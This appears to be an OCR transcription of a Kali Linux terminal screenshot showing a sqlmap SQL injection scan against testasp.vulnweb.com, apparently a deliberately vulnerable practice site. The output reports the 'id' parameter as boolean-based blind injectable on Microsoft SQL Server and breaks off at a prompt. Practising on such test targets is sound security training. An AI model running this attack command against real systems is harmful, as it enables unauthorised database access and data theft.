 1 2 3 4 13:38
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -u testasp.vulnweb.com/showforum.asp?id=1 --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.7#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 13:35:37 /2022-11-07/
[13:35:38] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ASPSESSI
Y
[13:37:05] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:37:05] [WARNING] reflective value(s) found and filtering out
[13:37:05] [INFO] testing if the target URL content is stable
[13:37:06] [INFO] target URL content is stable
[13:37:06] [INFO] testing if GET parameter 'id' is dynamic
[13:37:06] [WARNING] GET parameter 'id' does not appear to be dynamic
[13:37:06] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be in
jectable
[13:37:07] [INFO] testing for SQL injection on GET parameter 'id'
[13:37:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:37:09] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HA
VING clause' injectable (with --code=200)
[13:37:16] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'Micros
oft SQL Server'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test paylo
ads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' exte